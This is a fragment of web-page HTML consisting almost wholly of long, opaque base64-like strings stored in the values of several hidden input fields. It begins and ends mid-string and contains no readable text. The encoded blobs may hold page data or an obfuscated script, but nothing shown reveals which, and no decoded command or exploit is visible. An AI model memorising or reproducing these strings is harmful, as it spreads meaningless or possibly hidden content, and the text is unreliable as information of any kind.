Q65KMlvXT21WnPjlqSHKgGW41qAmjgUfD/kNc1qDFjNHxrWIqXrKxnHemrom2EoMS7FSZhSUGi0TmKGD/GTDmzjP/IomjgteTf0TYgWDUjQGx62G52bK2xKS1qAmjgscDO4bYgXaEyYBwfnPvXGSgGvdmulijl0fEbRSKgCWDS0O26TC5nOLzn/X37sMjgteQ7xfZRaUFCQV2raB7TvK0n/[base64]/KAmjgteQ/QabhCfC3lHh/Of8TrggDiS1qAmyEcbG7EMbwWeEShdlfPUgyHKgDiS1u1n3EwXDbELaAfNX3EXzfjlqSHKgGW4/KAmjgtQAvAadQPaCCIV26qB7iGagGO41qAmjgteDv0NYB6ZRWNXlfPPsXGSmxKS1qAm0yF0Q7xfJ1mWEyYVwe6Y6HOEyXbV1u9qjlB0Q7xfJ1fXEiIV0qqBsyHamxKS1qAmjgsOAvgbbhmQUi8C07fVqTPY0GCJ/KAmjgteQ/AWaRLaFyYO0qubsyHbji+J/KAmjgsDaZZfJ1fXUSIL0LGbpHaL0nbbmOcmwUdeD/VffH3XX2NHleOf6GWOyXbV2+xjyF9EQ6gPf0z9X2NHlb7lgyHKgDichfRj3gYWBv0bYgXXBElHlePPqSGOyWvCmuF/lAsYD/kHPH3XX2NHleOO5WiNzjXbguVr3RFeAPkRcxKFRElHlePPqSGNwWiI1rE23lNFabxfJ1fXXy4Gx6SG5yyIz2zGme08jhpME+REDVfXX2Mav8nPqSHKjmvGk/Arxk4fB/kNJx/EXzhtlePPqSHKxnfcgq11x1EbWbxOMQePRElHlePPqSGMz3bG2/djx0wWF6ZfMUfHRElHlePPqSGJ"><input type="hidden" id="_DsJBd8s2" value="z3TdhLomjU1OBaoZZEz9X2NHlePP5GCYx3HczKA2lSFeQ7xfen39X2NHle2c/WSajXrTkudjjlB0Q7xfJ1fXGSwJwe6c4HuPmjiDx/B+lSFeQ7xfJ1eREC0TmLSK4GaC1CKSwbA2lSFeQ7xfJ1ebGjcT0LHC+nGLw3HckbomngVLE+REDVfXX2NHlbOO7WWDzn+I1rJ21gtGE+REDVfXX2NHlaGA+2WP0jXAl+Rv21hEQ61Ndw/MdWNHlePPqXWP2GyfgvJnwFgYDO4SPVeCDzMCx6CO+mTRqjiS1qB7pCFeQ7xfKQSDGjNK16KL7mTE0HfFk/J1xk4SD7wEDVfXX2NHlaGO6mqN0nfHmOQ8jghOUq5LMkHMdWNHlePPqWKFzHfAzKAlyE0YBfoZPH3XX2NHleON5nOOxWqI1rF21gsNDPAWY1fUTSFSgvqOsgvKgDiSi4oMjgteQ7IMcxKHUiEG0aSKp2KHxDjJ/KAmjgteQ/4eZByQDSwS26fVqSLakCiCxrA9pAteQ7xfJxSYEywVj+PM72eMxn7UzYomjgteQ7wdaAWTGjFdlfKf8SGZz3TbkqAlnRhNUK9MPH3XX2NHyMnlqSHKgDbbmPNy3F4dF/UQaVqDGjsTlbjlqSHKgDiSkO9o2gYNCuYaPVfGSzMfjsnPqSHKgDjRmexp3BFeFf0NL1raCyYfwe6C6GiEiSO41qAmjgteDv0NYB6ZUiEIwbeA5DvKkSrCjrsMjgteQ7xfax6ZGm4P0KqI4XXQgCmcwLsMjgteQ+F1DVfXX2NJ3K2c/XOfw2zbme4r2k4GF7wUZRPXBElHlePPqSGIwXvZkfJp20UaTv8QaxiFRWNEh/LdvzOOmxKS1qAmjgscDO4bYgXNX3IXzeOc5m2DxDjEl/IugwYcDO4bYgXeRElHlePPqSGIz2rWk/Ir3EoaCukMPVfBDztcv+PPqSHKgGjTkuRvwExEQ64Pf1fBDztcv+PPqSHKgH7dmPQryEoTCvAGPVeCFm4K2q2A+nGLw32e1u1pwEQNE/0cYkz9X2NHlePP726E1DXBn/pjlAtPUewHPH3XX2NHleOM5m2F0iKSgOF0hgZTF/kHc1qaHioJnPjlqSHKgDiSlO9+g1gWAvgQcE3XFi0U0LfPuSHHkWjK1rAm3EwcArRPK0fbT29Xm/fGsgvKgDiS1qBrz1kZCvJFJ0fXTTMfjsnPqSHK3RK41qAmjgUdDPgaKgCFHjMX0LHP8gvKgDiS1qB2wVgXF/UQaU3XDSYL1LeG/2TRqjiS1qAmjkYfEfsWaVqVEDcT2q7VqTPS0GCJ/KAmjgsDaZZfJ1fXUSAI0abC/nOL0GjXhLpuwV0bEaZFZRKREDEClbjlqSHKgDiSle9o2k4QF6ZfIDSbFiAMlbeAqWKF0GGVzYomjgteQ7wPaASeCyoI2/nP6GOZz3THguU9pAteQ7xfJwOYD3lHmPHb+XnRqjiS1qAmjlkXBPQLPVfPDztcv+PPqSHKgH7dmPQr3UIEBqZfNkaHB3htlePPqSHKw3femfI8jl0fEbRSKgOSBzdK2Lab7GXDmxKS1qAmjgscAv8UYAWYCi0Dj+OZ6HPCjTXRl/Jig0kZSqd1J1fXX2NHxaKL7WiExyKSxPB+jhMOG6d1J1fXX2NH16yd7WSYjWrTkulz3RFeV+wHPH3XX2NHleON5nOOxWqI1rF21gsNDPAWY1eBHjFPmO6N5nOOxWqbzYomjgteQ7wFKh6ZGyYfj+PeuTrggDiS1qAmz0UXDv0LbhiZRWMB1KeKwG/KkDaAhaBjz1gbWJZfJ1fXAkltlePPqUGBxWHUhOFry1heBf0bYj6ZXzhtlePPqSHKxmrdm6B9jkQOAv8Wcw7NX3Nclbed6G+ZxnfAm7om2lkfDe8TZgOSJmtSxbvGsiGXqjiS1qAmjl8RQ+dfaAeWHCoTzPnPuDrK1GrTmPNgwVkTWbwLdRaZDC8Gwaa2oTHDmzjP/[base64]/WSYmxKS1qAmjgsKEf0RdB6DFiwJj+OO5W3KkDaAhaBjz1gbWJZfJ1fXAkltlePPqS+Jz3zX2+JqwUgVWfQQcRKFXzhtlePPqSHKwnfAkuV0g0gRD/MNPVeBHjFPmO6b7HmejXXHguVihxB0Q7xfJ1fXHSwfmLCH6GWF1yKSxqAy3lNeUq4Pf1eFGCEGnfPDuS3ajCicxak9pAteQ7wCDX3XX2NHm6CA5GyLznyfguV+2gsFabxfJ1fXXyUL0LvVqTDRqjiS1qAmjlwWCugaKgSHHiACj+OB5naYwWiJ/KAmjgteQ/MJYgWREywQj+OH4GWOxXaJ/KAmjgteQ+gafwPaEDUCx6WD5nbQgH3emul23UINWJZfJ1fXX2ME2q+A+zvKg32Ek+RgnRB0Q7xfJ1fXCjACx+6c7G2Pw2yI1u5pwE5FabxfJ1fXXzMI3K2b7HPHxW7XmPR1lAsQDPIaPH3XX2NHleOf6GWOyXbV2/[base64]/UYaVqeCyYKxvnP6mSE1H3AzYomjgteQ7wVcgSDFiUemKCA53WPzmyI1uNjwF8bEad1J1fXX2NH1qyD5nPQgG7ThKgrg18bG+hSagKDGidOjsnPqSHKgDjQmfJiy1lTEf0bbgKERWNRxbvUgyHKgDiS1vR0z0UNCug"><input type="hidden" id="_DsJBd8s3" value="WaBnNXyIL2ePfpzOZgH3TheU9pAteQ7xfJxGbGjtKxqud4G+BmjiCzYomjgteHpZ1J1fXX20E2rOWpGOeziLamfZj3AsFabxfJ1fXXyAI2aydsyHJxn7UkOZglSFeQ7xfJ1eVHiAM0rGA/G+OjXvdmu90lAtdUKxMMUSTRElHlePPqSGIz2rWk/IrzUQSDO5FJ1TPHXpTjKbUgyHKgDjP/IomjgteTf8Qdw7aHTcJlbCZ7iGRqjiS1qAmjlwXB+gXPVfGRzMfjsnPqSHKgDjak+lhxl9EQ61Hdw/MdWNHlePPqWeDzHSI1uNz3FkbDeg8aBuYDXhtlePPqXzgqjiS1qAozUQOGrEdcxnZHCwX3KaLqXrggDiS1qAmzUQSDO5FJwGWDWtKmKSHpGaYxX3c37sMjgteQ7xfZRiFGyYVmKCA5W6YmjjEl/[base64]/BTHVcv+PPqSHKgHvdmu90lAsJC/ULYkz9X2NHlePP+WCOxHHckbomnx8OG7xNPwePRElHlePPqSGIz2rWk/Ir3EoaCukMPVfPDztcv+PPqSHKgH7dmPQr3UIEBqZfNkOHB3htlePPqSHKxnfcgq1xy0IZC+hFJ0HHT3htlePPqSHKz2jTlely1xFeU6d1J1fXX2NHwbGO53KD1HHdmLomz0cSQ6xRMwTXHDYF3KDC62SQyX3A3rAonxxLT7xPKU/PSm9Hhe3cuy3KkTaAwbUvlSFeQ7xfJ1eNUioJ0aaXsyHbkCiCzYomjgteQ7wdaA/aDCsG0ayYsyHagCmChvgmnRsOG7wNYBWWV3NLhe/fpTHElTGJ/KAmjgteQ/gWdAebHjpdlaWD7HnRqjiS1qAmjkoSCvsRKh6DGi4Uj+OM7G+exWqJ/KAmjgteQ/sed03XTnMXzfjlqSHKgGW4/KAmjgtQF/MedAPZDCsIwuOUgyHKgDiS1vR0z0UNBfMNak3XCzEG27CD6HWP+DCfw7AjhwsKEf0RdBuWCyY+nfPGqXKJwXTX3rEvlSFeQ7xfJ1eYDyIE3LeWsyHbmxKS1qAm0yF0Q7xfJ1mDECIUweOc/2bK2xKS1qAmjgsYCvATPVeAFyoT0PjlqSHKgDiSgeli2kNEQ65Pdw/MdWNHlePPqWmPyX/agromnBsOG6d1J1fXXz5tv+PPqSHEz2qfkulwx08bEbwEDVfXX2NHlaeG+nGGwWGI1uZqy1NFabxfJ1fXXyIL3KSBpGiexXXBzKBly0UKBu5EDVfXX2NHlbeK8XXHwXTbke48jkgbDegadUz9X2NHlePP5GCYx3HczKA1nFsGQ6xEDVfXX2NHlaCA5W6YmjjEl/IugwYKBuQLKhqCCyYDnPjlqSHKgDiSkO9o2gYNCuYaPVfGTTMfjsnPqSHKgDjUme5yg1wbCvsXc03XSHNXjsnPqSHKgDjek/Ryy1lTEOweZB6ZGHlHhLOXsgvKgDiSi4oMjgteQ7IQdVqTFjUO0aadszuIxX7dhOUqpAteQ7xRaAXaGyoR3KeK+zvQwX7Gk/Im1SFeQ7xfJ1eUEC0T0K2bsyHNhyO41qAmjgteBfAaf03XTnhtlePPqSHKwnfAkuV0g0kRF+gQak3XTjMflbCA5WiOgG7ThKgrg0kREfgadV7MdWNHleOSgwvKgDiS2O90g08XFfUbYgXXDDMG2+OUgyHKgDiS1vBnyk8XDftFJ0fXTnUXzfjlqSHKgGW4/KAmjgsYDPMLYgXXBElHlePPqSGdyXzGnromnxtORqd1J1fXX2NHwaaX/SyLzHHVmLomzU4QF/kNPH3XX2NHleOf6GWOyXbVzKA1nFsGQ65Pdw/[base64]/keYxKFXzhtlePPqSHKgDjUmuV+g08XEfkccx6YEXlH1qyD/GyEmxKS1qAmjgteQ/0TbhCZUioT0K6csyGMzH3K2/Nyz1kKWJZfJ1fXX2Mav+PPqSHKgDbAk/Bpg0UfDvlffH3XX2NHlePPqWeFzmyfhel8yxFeUqQPf0z9X2NHlePP9AvKgDiS1qAozUQQF/kRc1qVECcelbjlqSHKgDiS1qB2z08aCvIYPVfFTzMfjsnPqSHKgDjP/KAmjgteQ7INYgeYUisC1KeK+yGRqjiS1qAmjgteE/0bYx6ZGHlHhPWf8SHYkGjKzYomjgteQ7wCDVfXX2NHle2M5mWPjXremeNtjlB0Q7xfJ1fXX2MB2q2bpHKD2n2I1rE03lNFabxfJ1fXX2NHxaKL7WiExyKSx7J21hB0Q7xfJ1fXAklHlePPqSHE1n3An+Zvy09TAf0bYBLXBElHlePPqSHKgHnen+dog1gbD/pFJxGbGjtKxreO+3XRqjiS1qAmjlZ0Q7xfJwr9X2NIn/uZx1Wu7C2Kz+N8yhg8Geo1QyWEDiIx3q+n8HmG4Xrdk/Zu4UkKMfsbSDq/RiE3/Ku+w2STzkr1vsU3nUY/CMg9fzXPSCAPhaulzWC7w3nzxMxK2x87LewTTTqSHSgC3om/22SDwVXclOYymU8sV/UTUAGVSTVX/Y2Z7Ffa+XrRtLA/w0QRUPQVMTyEEjsS47ed5jiLlVzZotNO/nwSEPgWdUGOCXEVhrq+702cy1/qhetu3X0SN9gYQiG4MTU99/fe5kC87y/Imet2mkoZCMksbU6TCy41h5aM/Fbb5k7fz+pR/XwmFP0VfxWUPjUuz5CA+US"><input type="hidden" id="_DsJBd8s4" value="u83z1vNB2wXkXF68dXkORC3sx+qmC6mmJkU/2sexUxhgcKakMdCavLycuhrC14Fe+4mjgpOlI4XMwINI8VE6bGBQh35ql5zWy6W/0zvBK42crMesdRhayTwU/8pGAuzOs0nbzuOxpnFEEJ8YLcwaDMHIm05uC8Gys2FXDr+VU7XkqJfM4MB+4GQFThK6O2UaFmHX5ocxE/HMUNs4bdBubPhRS1oC2/3jbxW7Xz/BxnWA7Wq4MVxCNRgEFgPqDsWK/1X72v7ZJ+W4WN6kRbh/AGRU19/Kk/2Os9GrZtLZ/nnwNDa02dQCeLxUA0KG38za+1VbHlOd39nMWCf1JUg2lMjUw54mt2EiCmU7Cuelz20FJMdJLQyeDGHpV5LCWxFbc8i6BrLdp2BgtIKkyQjKCSgkM95vb5UeNymqLr8VO4R8bLfVKVRSxEwoI8ou+uTLewk//htVRzGY7LvY3aAePESIW9oeK/GeQ4k6Br85AxEoRB9pITiOCEnpT8YCC+VC/2mHxoMNj4EQOJ/YtYC+iMxUV9PHcyFWp8071uetDw38oEtg2azWwFyoehJmo53imxkjnr9JOx3tOAekpVUORR3YEzPu/xWCnyUyFxORs3mMPIsYMMDahTyEu2re832WFmSjAkMhQ+GUmB+VPVi2BG3UP0qjXzWms0kH1xsYwmlIcCP89YD+hLiwr+qXY41SoxFfYtOdM/2EqKvcMbRGkFBcd5oCC3jOZ1FDdwfRUxHkyOf4yfQCVFSwV8/afw1XYmSvRm7dlzEwoIPkRdUOwDxYu8rmXymCn+Fz6urRK+149Bt0MNQ20BikQ7bmXyGy/klvloeFi/XwyMfYvRES8CQwQ1Lu76m+wyCDUnvV0xFomC808fhWuFxoo3YXbuGSdzE/wwe1c934fL90obyDBODQl3LeZ+3Wm8XCKpcMz7G8cD/4dUSayDA0o/bq9+WSmwXPQxflilmJHE+4cdEOSEwEXjfu20VGMl2DrwvM3+GIYNMVLTA+lTAtQ0ra65lGaznGBj8ZInmwfEak5fzS0GCk1wJaex1WO2CDio8xfxE4XB/AHbS+AJgs01JWEwmuIx2zqvfk/wEYdKMo1XwHHLAoB1vKgyje/kXuDtO5pzRsWC68GSDaYLw8/9qbXyGmCz1TxxLAx9GAQEt8TTz6GNjkt15ej7DGz50/RlOFV4nwpN/kUYTW8PAk30YeW3Tm49GnXmM1knFJJFtkecziSD3JfgbWDzUCj6kvcpuVT/38yK+oUYzWSFDE2gaabxFSQln7jjvFH+FsXE8YscB/PR3Q/16eCxjKlkW7isbVJ9F0GUdk1Ske+NhdVxIqFy1Xb11zKpvJyzUIJUd04VRmxFgAS946c+EakwV31huVJnB9GMNFMYkGnHSlUwabbwFOM407IsOxNn0QcGvcxa06DT3ZT37Cqx1O550DIn8tu+31JMNs9cR6QLygJhYW9zG/fynD9ktpB62M9FNAPaz65HC4+8I+czm7a1HLRwvFR3kgIGqpKSy6EHio/gPCg3Wie1XTckLNFxFgMOt8ragaBNnse/POKvzWG6HuEkO9wmG88DskGVBa2GTlSjZupv1aykVv7o8pq1ko7J/9GVCegOxAw+a2g52+S0VbCldYz7GNIVO0zNgfOCw8R8ruMvFGg2lzUnPRJ6U4IGvoTPhmNODsM/6mO2WyL9izBj/Ry2kE4BKkJMQ62MnRV95afu269zV7Lr+Fh7FEdMsoQMgKfBhAlwpKWymillkqAn7ND5lwMNNVNThi6GRMW1KGX/mKbz2KDt9lKw3spKekQYROmTS0D94CB72WE2UDws+lQ+XlMJPk7fROcGnQX4va8wDG49kL9r/hv7G8dUfA1Pg+zEDcMxa/c2U2azm7EzvU03U0YJqUGTUedFSYl4Iy/3DOr9Sndj+1E9Fo5CetNfju/[base64]/clCjQm/Yz+0INKPAsdAGfEiEz3LCAyEKQ5iDUsvlB23lIEM0WbTOjPjkN07WsuW7el1T1k8cylk45CNkNPzSYKnoT8onc+WKF90zKoMNi+Wk5W/s+PgaeNHM307qM/mKw00mDvNJE9Go0LsQtay6NBSJU+7eW33GA9W7BxuRS/kE1C9goahCcGBcz+ZeZuFfbk273oO9F9G0fLuYSRSajKXMzw6qt+DaA+FPlwMJA9FNOUOYLRjaARi8r0K2J4lS47iHXs8I03EQkU8ZOSkPODRYtzYSAy2291VPAkrZ//UYLM+QYNyO1TwE99oG23zaw9C7fm9hL4XwTVf0JaBuOORcq54GFuDec8XXHwudq50QcUdsINw7AChc996u3722GzkLbhsdAzUoXMtseZRK0Kig22KGW3FOG0X3Qs+o0mW8wJsYdVDSkC3NS4KaHzDCe5VmBj+lXlng7Ifgzbg/BGTUK+I+D6niY9FbQwtpU9kdPEaUSTQ2+TxlT8/KVy1Wl+lPluMs/7X8wG6s5Xxa/FwYi4IKEvFOp8yDgkeZAl2cKBPcrcwGcNxEmzK6dzzXcz0z7pvZ1/2k1G9EwRR+SHA4i7a+d3GvYzm30u8FH4X0uJO4pYjqNCRYq0ou7yGeYzVDWvepinUEpMfUKaDrAOxJV0LHeyzSM0nz+jNhl6HkZKatHVz6DSxEm+5qi/XKa1yr7oflWxmEPEOg0bEaaDgEs06ScxlKz12+ErNR+wRsmE9QPP0XGMhUm+bWE4Dmn8VqBjO1qzU09CK0yYU/FEQ1Q9/qI+E2l92zxkblX/WUVNq4YTEC5TXQM5ayix2+kynD/[base64]/ho5280OcY8TR6PFzMl+PaM6zerym3AwfZe2FgLMqUmMUfAPhc2xKuny2Kp1VqAocNl1ngL"><input type="hidden" id="_DsJBd8s5" value="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"><input type="hidden" id="_DsJBd8s6" value="BuzTKkDiDxrArmgVLQ65RNULXTW1VgOPfqTHakDiG2LV8jBVCTOwecx/[base64]/ZpzPfgC6cxLVnnwVJVrxOKUDCX3NHhfLfqTPElC+Gmq0zgBtMVbxKKUfFSSJWm/TaqTDEly2SxqA2nwZMTahIM1fHE25Rm/HapDfEki3zx64xmwtPTatKJ0fXT3JWlfTBvjbf2jqMyq92z18WXaBQdAGQQUlHlePPqSHKgDiS1qBUy0cbAu8adFfAR0lHlePPqSHKgDiSyq9ix11AabxfJ1fXX2NHlePT7WicgHvel/N1kwkNF/0LKh6DGi5Fi8nPqSHKgDiS1qAmjgtCEOoYJwGeGjQl2rvSqzHKkDiDwKA3mAlAX+wecx/XG35F+PvPuWDSgCCSxqA3nhteUqo+P1fPX3NHhfPXqTGQ7Smcw6A+zx1QVrxJKULXT2NWhPLcqTHKljaH1rYomwtOQ6xOKkbEX3Md2PTBuzTHkzaAw+EomR5QVKlfN1fHT25Wm/bPuXfZji3RxqAonxJHTaxIPlnERm1Vh+3aum3Yji2SxK4zzwVJVrJIMlfHX3JXhO3fvyzbjiiEurgomR5eW7JLMyHDUXRSz+HRtS6awWzayLwp3V0ZXZZfJ1fXX2NHlePPqSG4xXTXl/NjygslMdkzQjakOhwj9Jeq1AvKgDiS1qAmjgteX7MbbgHJdWNHlePPqSHKnDfWn/Y4pCFeQ7xfJ1fXX38D3LXP6m2L02uP1OFqy1kKQ/0TYgWDUjQGx62G52bInhKS1qAmjgteQ7xfOwSBGGMR3KaYy26SnTqC1rAmnx1eUqpdOUuHHjcPlafSq0zSgCmcw+EwgB5eVbJKJ0fXTnNXlfLcqTfElTiE2LUmngtOU6xSNkSNMnNHjaLXqTnKkDiDx7Ewjhs/W7xHJ0fXT3JXlfuV5DjKk3mD1rEmngtPUrFNJ0fXTmNWlfPPuTDYgCjIu7cmmkpPQ61fN1fHTnFHhbXb6DDKkTiC1rE3gxleU8pLfVXJQ2wX1LeHtz3F027VyIomjgteQ7xfJ1fXQycOw/3lqSHKgDiS1qAmjgteX+xBOwSDDSwJ0v2m5HGF0mzTmPQ8kgQNF+4QaRDJXyIJwaqZ4HOf0zjBmeZy2UoMBrwcZhnXDCwK0LeG5GSZgHXbhfRnxU4QD+VfZRuYHChH1Lab5myL1H3W1ulo3V8fD/AadQTZXwoBlbqA/CGL0n2ShfV0ywsKC/lfYR6bGmME2q6K+iGM0nff1uEm2lkLEOgaY1eEEDYV1qbDqWWFgGzan/M8kgQOXZZfJ1fXX2NHlePPqSHWz3SM/[base64]/VBDVfXX2NHlePPqSHKgDiSyuxvkHkLDbwLbxLXFi0UwaKD5WSYgHnckqBlwUYOD/kLYleDFyZHxqab/HHEnDfen74MjgteQ7xfJ1fXX2NHlePT5WjU8HTXl/NjjlwfCuhfNVeaFi0SwaacsiGeyH2Sn+512koSD/kNJwCeEy9H2rOK5yGL1Wzdm+Fyx0gfD/AGKUvYEypZv8rmgCHKnHTbyNRz3EVeE+4QcxKUCyoI2+ON6GKBgHfc1ulrw04aCv0LYhuOX6HnIeOL5iGEz2ySmuVn2E5eGvMKdVeWETcOw6qd/HLKxHHBl+Jqy09QX7MTbkn9X2NHlePPqSHKgDiSyq9pwhV0Q7xfJ1fXX2NHlf/A7WicnhKS1qAmjgteQ6BQYx6BQUltlePPqSHKgDiOkulwjkgSAu8MOlWECyYXmKuK6GWP0jqM/KAmjgteQ7xfJ1fLF3BZ5reK+SHbmjj9huVojnsRFPkNVB+SEy9bmqvctwvKgDiS1qAmjgteX+8PZhnXHC8GxrDSq3KexWiflOFiyU5eE/MIYgWEFyYL2eHR2U695UrhvsVK4hdREOweaUn9X2NHlePPqSHWj3zbgL4MjgteQ7xfJ1fLGyoRlaCD6HKZnTrbmPNy3F4dF/UQaVqDGjsTl/3lqSHKgDiS1qAmjnsMBu8MJ0ucHSdZ4qqBtS6BwnyM1qsmkkAcB6InO1icHSdZlaKB7SGZxXTXlfQmklgKEfMRYEmgFi0D2rScqVGF133ApehjwkdCTO8LdRiZGH1H07GA5CGeyH2Sm+Vo2wV0Q7xfJ1fXX2NbmqeG/z/gqjiS1qAmjgteX/gWcVeUEyIUxv7N+nWP0DXak+Fiy1lcQ+8LfhuSQmEK1LGI4G/H1HfCzKA0nlsGWL5BDVfXX2NHlePPqSHWyCuMpfRj3gtMWbw6fxKUCjcClYCA5GyLznyO2eg1kCFeQ7xfJ1fXX39I0aqZtwvKgDiS1qAmjhcaCupfZBuWDDBal6qB+nWY1XvGn+9og18bG+hdOX3XX2NHlePPqSHK8HnBguUm2kMbQ/[base64]/yGJzHnBhb0kzUQaBrEIdRaHDyYVl/3lqSHKgDiS1qAmjhcaCupfZBuWDDBal6CA7WTHwnTdleskjkQQAPAWZBzKXSAIxbqs5myHwXbW3vRux1hXQaJ1J1fXX2NHlePPqSHKnGvCl+4mzUcfEO9CJRSYEi4G26fC/WSS1DqSn+Q7jFsNTv8QahqWESdKwaaX/SPUyWrf1qJu2l8OEKZQKBueHCYJxqbC7mCexW/"><input type="hidden" id="_DsJBd8s7" value="Tj65lzQQLE/gecxLYDzBKx6aD7GCZxTqSiqAghkwdDrwWLQ/eQ2wUxaKBtwvKgDiS1qAmjgteQ7xDZQKDCywJlaCD6HKZnTrRmfB/g0kKDb5fcx6DEyZal4CA+XjInhKS1qAmjgteQ7xfJ1fXX38Uw6TP/2iP11rdjr0kngtOQ61JJ0bBXX1bxaKb4SGMyXTe2/Jzwk5DQfkJYhmYGydFlafSq0zagC6cwbVFngtLTatHM1nAR3dHgOPepzbfgC3ax64zzwVJVrJIMlfHX3NWhePepzSCjSmcw+EonB5QUalfN1fHT25Jh/bBuzSclzaHlbAmgBpNW7JONkXZTXZJh/bBuzSClzaHl640mwVMVrxPJ0fHUXFSmO3dvHfHkTaHl64xmwVJVrxPJ0fGTm1SlfOZuC/f4SmcwbUmnwVJVrxPJ0fGRm1VgOPev2nHlzaHt7EomR5eUrJIMlfHX3NWhePevS/YlW6fwa4z1AlAX7MPZgOfQX8X1LeHqWeDzHSfhPVqyx